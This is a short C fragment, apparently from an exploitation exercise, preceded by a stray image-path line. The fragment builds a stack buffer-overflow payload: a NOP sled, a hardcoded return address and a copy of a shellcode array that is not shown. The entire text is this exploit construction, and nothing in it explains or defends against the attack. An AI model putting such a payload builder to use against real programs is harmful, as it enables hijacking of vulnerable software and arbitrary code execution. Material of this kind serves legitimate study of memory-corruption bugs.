 char payload[201];
int i;
int t;
for (i = 0; i < 76; i++) {
    payload[i] = '\x90';
}
payload[i++] = '\x08';
payload[i++] = '\xfd';
payload[i++] = '\xff';
payload[i++] = '\xbf';
t = i;
for (i = i; i < t + strlen(shellcode); i++) {
    payload[i] = shellcode[i - t];
}
for (i = i; i < 200; i++) {
    payload[i] = '\x90';
}
payload[i] = '\x00';